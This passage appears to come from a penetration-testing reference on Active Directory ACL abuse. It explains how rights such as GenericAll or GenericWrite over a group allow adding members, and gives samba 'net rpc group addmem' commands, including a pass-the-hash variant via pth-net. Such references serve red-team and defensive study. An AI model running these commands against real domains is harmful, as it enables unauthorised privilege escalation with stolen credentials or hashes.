 AddMember
This abuse can be carried out when controlling an object that has a GenericAll,
GenericWrite, Self, AllExtendedRights or Self-Membership, over the target group.
UNIX-like Windows
It can also be achieved from UNIX-like system with net, a tool for the administration of
samba and cifs/smb clients. The pth-toolkit can also be used to run net commands
with pass-the-hash.
bash
# With net and cleartext credentials (will be prompted)
net rpc group addmem "$TargetGroup" "$TargetUser" -U "$DOMAIN"/"$USER" -
S "$DC_HOST"
# With net and cleartext credentials
net rpc group addmem "$TargetGroup" "$TargetUser" -U
"$DOMAIN"/"$USER"%"$PASSWORD" -S "$DC_HOST"
# With Pass-the-Hash
pth-net rpc group addmem "$TargetGroup" "$TargetUser" -U
"$DOMAIN"/"$USER"%"ffffffffffffffffffffffffffffffff":"$NT_HASH" -S
"$DC_HOST"